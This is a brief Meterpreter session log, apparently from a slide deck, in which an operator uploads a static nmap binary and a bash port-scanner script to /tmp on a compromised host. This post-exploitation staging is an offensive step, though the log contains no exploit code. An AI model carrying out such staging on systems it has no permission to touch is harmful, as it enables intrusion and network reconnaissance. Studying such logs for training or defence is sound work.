 meterpreter > upload /root/static-binaries/nmap /tmp/nmap
[*] Uploading  : /root/static-binaries/nmap → /tmp/nmap
[*] Uploaded -1.00 B of 5.82 MiB (0.0%): /root/static-binaries/nmap → /tmp/n
map
[*] Completed  : /root/static-binaries/nmap → /tmp/nmap
meterpreter > upload /root/bash-port-scanner.sh /tmp/bash-port-scanner.sh
[*] Uploading  : /root/bash-port-scanner.sh → /tmp/bash-port-scanner.sh
[*] Uploaded -1.00 B of 130.00 B (-0.77%): /root/bash-port-scanner.sh → /tmp
/bash-port-scanner.sh
[*] Completed  : /root/bash-port-scanner.sh → /tmp/bash-port-scanner.sh
meterpreter >